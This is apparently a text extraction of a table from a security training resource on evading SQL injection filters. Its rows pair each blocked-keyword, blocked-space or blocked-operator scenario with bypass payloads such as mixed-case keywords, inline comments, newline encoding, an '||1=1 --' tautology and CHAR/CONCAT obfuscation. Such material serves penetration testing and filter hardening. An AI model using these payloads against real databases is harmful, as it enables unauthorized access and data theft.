 Scenario
Description
Example
Keywords like SELECT are banned
SQL keywords can often be bypassed by changing their case or
adding inline comments to break them up
SElEcT * FrOm users or SE/**/LECT * FROM/**/users
Spaces are banned
Using alternative whitespace characters or comments to replace
spaces can help bypass filters.
SELECT%0A*%0AFROM%0Ausers or SELECT/**/*/**/FROM/**/users
Logical operators like AND, OR are
banned
Using alternative logical operators or concatenation to bypass
keyword filters.
username = 'admin' && password = 'password' or username =
'admin'/**/||/**/1=1 --
Common keywords like UNION,
SELECT are banned
Using equivalent representations such as hexadecimal or Unicode
encoding to bypass filters.
SElEcT * FROM users WHERE username =
CHAR(0x61,0x64,0x6D,0x69,0x6E)
Specific keywords like OR, AND,
SELECT, UNION are banned
Using obfuscation techniques to disguise SQL keywords by
combining characters with string functions or comments.
SElECT * FROM users WHERE username = CONCAT('a','d','m','i','n') or
SElEcT/**/username/**/FROM/**/users